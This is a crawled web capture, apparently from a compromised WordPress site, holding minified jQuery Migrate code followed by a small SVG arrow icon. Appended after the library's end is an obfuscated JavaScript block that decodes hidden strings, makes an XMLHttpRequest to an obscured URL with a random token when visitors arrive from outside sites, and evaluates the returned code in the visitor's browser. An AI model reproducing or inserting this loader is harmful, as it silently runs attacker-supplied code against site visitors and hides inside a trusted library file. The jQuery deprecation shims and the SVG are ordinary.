the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://ugandatouroperators.org/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/circle-simple-right.svg
body_size: 272
content:
<svg id="nc_icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M6 12h11" data-cap="butt" data-color="color-2" vector-effect="non-scaling-stroke"/><path stroke-linecap="square" d="m13 8 4 4-4 4" data-color="color-2" vector-effect="non-scaling-stroke"/><circle cx="12" cy="12" r="11" stroke-linecap="square" vector-effect="non-scaling-stroke"/></g></svg>
